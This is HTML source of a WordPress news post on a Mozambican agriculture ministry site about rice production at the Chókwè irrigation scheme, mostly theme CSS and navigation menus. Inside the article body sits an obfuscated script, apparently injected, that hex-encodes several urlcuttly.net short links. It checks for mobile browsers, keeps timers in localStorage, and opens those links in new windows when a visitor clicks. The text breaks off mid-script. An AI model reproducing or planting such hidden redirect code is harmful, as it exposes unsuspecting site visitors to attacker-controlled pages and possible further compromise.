            color: #289dcc;
        }
            .featured-desc .above-entry-meta,
            .featured-desc .below-entry-meta .cat-links a,
            .entry-footer .cat-links a,
            article.post .read-more,
            article.page .read-more,
            .slider-section .cat-links a,
            .sm-tabs-title .tab-title{
            border-radius: 4px;
            }
            
           .widget-title span,
           .widget-title span:after,
           
           .page-header .page-title>span,
           .page-header .page-title>span:after,
           
           .single .entry-header .entry-title > span,
           .single .entry-header .entry-title > span:after,
           
           .page .entry-header .entry-title > span,
           .page .entry-header .entry-title > span:after
           {
                background: ;
                color : #fff;
            }
        
        .widget-title,
        .page-header .page-title,
        .single .entry-header .entry-title,
        .page .entry-header .entry-title
        .footer-wrapper{
            border-bottom: 1px solid ;
        }
                    .cat-links .at-cat-item-1{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #dd9933!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title span,
                    .at-cat-color-wrap-3 .widget-title span:after,
                    
                     body.category-3 .page-header .page-title>span,
                     body.category-3 .page-header .page-title>span::after
                    {
                      background: #dd9933;
                      color:#fff;
                    }
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd9933;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #046464!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title span,
                    .at-cat-color-wrap-6 .widget-title span:after,
                    
                     body.category-6 .page-header .page-title>span,
                     body.category-6 .page-header .page-title>span::after
                    {
                      background: #046464;
                      color:#fff;
                    }
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #046464;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-15{
                    background: #d8a665!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-15 .widget-title span,
                    .at-cat-color-wrap-15 .widget-title span:after,
                    
                     body.category-15 .page-header .page-title>span,
                     body.category-15 .page-header .page-title>span::after
                    {
                      background: #d8a665;
                      color:#fff;
                    }
                    .at-cat-color-wrap-15 .widget-title,
                     body.category-15 .page-header .page-title
                    {
                     border-bottom: 1px solid #d8a665;
                    }
                    .cat-links .at-cat-item-15:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-49{
                    background: #289dcc!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-49 .widget-title span,
                    .at-cat-color-wrap-49 .widget-title span:after,
                    
                     body.category-49 .page-header .page-title>span,
                     body.category-49 .page-header .page-title>span::after
                    {
                      background: #289dcc;
                      color:#fff;
                    }
                    .at-cat-color-wrap-49 .widget-title,
                     body.category-49 .page-header .page-title
                    {
                     border-bottom: 1px solid #289dcc;
                    }
                    .cat-links .at-cat-item-49:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
</style>
<link rel='stylesheet' id='dupermag-block-front-styles-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.agricultura.gov.mz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.agricultura.gov.mz/wp-content/tablepress-combined.min.css?ver=35' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.3#property=62beaea86e3eb20012baf8e3&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/respond/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://www.agricultura.gov.mz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agricultura.gov.mz/wp-json/wp/v2/posts/10942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agricultura.gov.mz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.agricultura.gov.mz/producao-de-arroz-no-regadio-de-chokwe-podera-ganhar-nova-dinamica/" />
<link rel='shortlink' href='https://www.agricultura.gov.mz/?p=10942' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5fffa; }
</style>
	<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
<meta name="msapplication-TileImage" content="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
		<style type="text/css" id="wp-custom-css">
			table {
     border-collapse: collapse;
     width: 100%;
     border: 1px solid #666;
	 font: 73%/1.6 "Roboto", Helvetica, Arial, Verdana;
}
 thead {
     background: #ccc url(/wp-content/uploads/2018/01/bar.gif) repeat-x left center;
     border-top: 1px solid #a5a5a5;
     border-bottom: 1px solid #a5a5a5;
}
 tr:hover {
     background-color:#008000;
     color: #fff;
}
 thead tr:hover {
     background-color: transparent;
     color: inherit;
}
 tr:nth-child(even) {
     background-color:#A9A9A9;
}
 th {
     font-weight: normal;
     text-align: left;
}
 th, td {
     padding: 0.1em 1em;
}

.fcc-btn {
  background-color: #191970;
  color: white;
border-radius: 5px;
    padding: 0.7em;
    display: flex;   /* inicia o display flex */
    align-items: center; /* alinha os itens na vertical */
    justify-content: center; /* alinha os itens na horizontal */
    width: 150px;	
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-10942 single-format-standard custom-background wp-theme-dupermagpro metaslider-plugin no-sidebar at-sticky-sidebar single-large-image feature-enable-overlay right-logo-left-ainfo group-blog">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title">31/01/2026<div class='dupermag-clock format-24'></div></div>                    <div class="right-header float-right">
                                                    <div class="socials">
                                                                    <a href="https://www.facebook.com/MAAPMZ" class="facebook" data-title="Facebook" target="_blank">
                                        <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                                    </a>
                                                                    <a href="https://www.youtube.com/@ministeriodaagriculturaede9876/videos" class="youtube" data-title="Youtube" target="_blank">
                                        <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                                    </a>
                                                                        <a href="https://www.flickr.com/photos/agricultura-gov-mz/albums" class="flickr" data-title="Flickr" target="_blank">
                                        <span class="font-icon-social-flickr"><i class="fa fa-flickr"></i></span>
                                    </a>
                                                                </div>
                                                </div>
                </div>
            </div>
            <!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                                    <div class="site-branding wrapper clearfix">
                                                <div class="site-logo float-left">
                                                    </div><!--site-logo-->
                                                    <div class="header-ainfo float-right">
			                                                        <a href="https://www.agricultura.gov.mz" >
                                        <img src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Agricultura-Ambiente-Pescaspreview-min.png" alt="Banner Ads">
                                    </a>
				                                                </div><!--.header-ainfo-->
		                                            <div class="clearfix"></div>
                                            </div>
                                        <nav id="site-navigation" class="main-navigation dupermag-enable-sticky-menu clearfix">
                        <div class="header-main-menu wrapper clearfix">
                            <div class="acmethemes-nav"><ul id="menu-menu-principal" class="menu dupermag_mega_menu"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://www.agricultura.gov.mz">INÍCIO</a></li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-12335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12335"><a title="Ministério">Ministério</a>
	<ul class="sub-menu">
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/historial/">Historial</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/galeria-de-ministros/">Galeria de Ministros</a></li>
		<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/estrutura-organica/">Sistema Orgânico</a></li>
		<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conselho-consultivo/">Conselho Consultivo</a></li>
		<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conctactos/">Contactos</a></li>
	</ul>
</li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/cooperacao-internacional/">Cooperação Internacional</a></li>
	<li id="menu-item-12336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12336"><a href="#">Arquivo</a>
	<ul class="sub-menu">
		<li id="menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385"><a href="https://www.agricultura.gov.mz/projectos/">Projectos</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/legislacao/">Legislação</a></li>
		<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/politicas-e-estrategias/">Planos e Estratégias</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/relatorios/">Relatórios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2501"><a href="https://www.agricultura.gov.mz/agricultura/">AGRICULTURA</a>
<ul class="sub-menu">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://www.agricultura.gov.mz/agricultura/sementes/">Sementes e Mudas</a></li>
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://www.agricultura.gov.mz/agricultura/sanidade-vegetal/">Sanidade Vegetal</a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://www.agricultura.gov.mz/agricultura/extensao-agraria/">Extensão Agrária</a></li>
	<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://www.agricultura.gov.mz/agricultura/mecanizacao/">Mecanização</a></li>
	<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.agricultura.gov.mz/agricultura/irrigacao/">Irrigação</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://www.agricultura.gov.mz/agricultura/silvicultura/">Silvicultura</a></li>
	<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://www.agricultura.gov.mz/pecuaria/producao-animal/">Produção Animal</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://www.agricultura.gov.mz/pecuaria/sanidade-animal/">Sanidade Animal</a></li>
</ul>
</li>
<li id="menu-item-12419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12419"><a href="#">AMBIENTE</a>
<ul class="sub-menu">
	<li id="menu-item-13295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13295"><a href="https://www.agricultura.gov.mz/ambiente/politica/">Política do Ambiente</a></li>
	<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889"><a href="https://www.agricultura.gov.mz/ambiente/licencas/">Licenças</a></li>
	<li id="menu-item-13031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.agricultura.gov.mz/lei-de-terras/">Lei de Terras</a></li>
</ul>
</li>
<li id="menu-item-12420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12420"><a href="#">PESCAS</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2533"><a href="https://www.agricultura.gov.mz/informacao/">INFORMAÇÃO</a>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2539"><a href="https://www.agricultura.gov.mz/informacao/imprensa/">Imprensa</a>
	<ul class="sub-menu">
		<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://www.agricultura.gov.mz/category/noticias/">Notícias</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.agricultura.gov.mz/mcr/">Moçambique Criando Riqueza</a></li>
		<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.agricultura.gov.mz/informacao/media/audio/">Áudio</a></li>
		<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.agricultura.gov.mz/informacao/imprensa/discursos/">Discursos</a></li>
		<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://www.agricultura.gov.mz/informacao/imprensa/comunicados-de-imprensa/">Comunicados</a></li>
		<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://www.agricultura.gov.mz/informacao/imprensa/entrevistas/">Entrevistas</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.flickr.com/photos/agricultura-gov-mz">Fotografias</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.agricultura.gov.mz/informacao/carta-de-servicos/">Carta de Serviços</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://www.agricultura.gov.mz/informacao/agenda/">Agenda</a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.agricultura.gov.mz/concursos/">Concursos</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://www.agricultura.gov.mz/informacao/media/">Media</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2547"><a href="https://www.agricultura.gov.mz/estatisticas/">ESTATÍSTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.agricultura.gov.mz/estatisticas/inquerito-agricola-integrado/">Inquérito Agrícola Integrado</a></li>
	<li id="menu-item-13070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.sima.gov.mz/">Informação de Mercados Agrários</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://www.agricultura.gov.mz/estatisticas/san/">Inquéritos de SAN</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.agricultura.gov.mz/estatisticas/fontes-administrativas/">Fontes Administrativas</a></li>
</ul>
</li>
<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://www.agricultura.gov.mz/concursos/">CONCURSOS</a></li>
<li id="menu-item-9621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9621"><a href="https://www.flickr.com/photos/agricultura-gov-mz/albums">GALERIA</a></li>
</ul></div><i class="fa fa-search icon-menu search-icon-menu"></i><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.agricultura.gov.mz" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Pesquisar conteúdo do site"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div><!-- header-wrapper-->
        </header>
        <!-- #masthead -->
                <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
        <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Está em...</span><div id='dupermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.agricultura.gov.mz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.agricultura.gov.mz/category/imprensa/" itemprop="item"><span itemprop="name">Imprensa</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>Produção de arroz no Regadio de Chókwè poderá ganhar nova dinâmica</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-10942" class="post-10942 post type-post status-publish format-standard has-post-thumbnail hentry category-imprensa">
    <header class="entry-header">
        <h1 class="entry-title"><span>Produção de arroz no Regadio de Chókwè poderá ganhar nova dinâmica</span></h1>        <div class="entry-meta">
	        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.agricultura.gov.mz/producao-de-arroz-no-regadio-de-chokwe-podera-ganhar-nova-dinamica/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-15T11:43:42+02:00">15/08/2023</time></a></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
            <div class="single-feat clearfix">
                        <figure class="single-thumb single-thumb-full">
                <img width="702" height="395" src="https://www.agricultura.gov.mz/wp-content/uploads/2023/08/Producao-de-arroz-no-Regadio-de-Chokwe-podera-ganhar-nova-dinamica.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2023/08/Producao-de-arroz-no-Regadio-de-Chokwe-podera-ganhar-nova-dinamica.jpg 702w, https://www.agricultura.gov.mz/wp-content/uploads/2023/08/Producao-de-arroz-no-Regadio-de-Chokwe-podera-ganhar-nova-dinamica-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2023/08/Producao-de-arroz-no-Regadio-de-Chokwe-podera-ganhar-nova-dinamica-550x310.jpg 550w" sizes="(max-width: 702px) 100vw, 702px" />            </figure>
        </div>
            <div class="entry-content">
        <p>Ler mais: in Jornal Horizonte 15.08.2023<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x61\x73\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x65\x4e\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x6c\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x6d\x4c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x48\x55\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x6c\x41\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x56\x64\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x68\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt 